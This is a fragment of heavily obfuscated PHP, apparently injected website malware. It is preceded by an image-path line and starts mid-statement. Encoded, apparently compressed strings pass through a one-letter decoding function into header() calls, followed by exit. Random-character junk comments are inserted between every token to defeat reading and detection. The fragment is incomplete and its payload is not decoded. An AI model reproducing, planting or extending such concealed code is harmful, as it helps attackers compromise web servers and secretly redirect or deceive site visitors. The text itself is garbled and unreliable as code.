
'4+XitEnLL8pVSM1LLqksSLVVyi3NKcksSCwq0QeJ66Y
kliQqKSQml2Tm59kqKSnkppZk5KfYKgX4B4co2SnwAvV
n5hWUlijkJeaCdFe6ZeakKilAzEoDsZEVQYSLS5NyM0u
UFMoSc0qB3Cc7up7sWfBsWvuT3dugqsF22wEA'
) 
##S]
c=0`  
;  

exit
;  

}
else
{  

/*xIw$ |I*/
header 
##A7>Zpey  
(
//u76haz]zb-XL4Y   
O
//)6}GuD|VNYnv1-  
(
/* +7}
@LNW
*/
'8wgJCdA31DNUMDEwUfDLL1Fwyy/NSw
EA'
)
/*]v0Y]7eI*/
);  

//7]p:.6cc*sx @  
header
//wbc>Mo&^F03][h  
(
/*HtuL:1~{QqF*/
O
/*Y3xrYjI*/
(
//R#Y1.*htm  
'Ky5JLCkttlIwMTBR8MsvUXDLL81LAQA='
)
/*QNho^QS
h)[O3*/
);  

exit
();  

} 
?>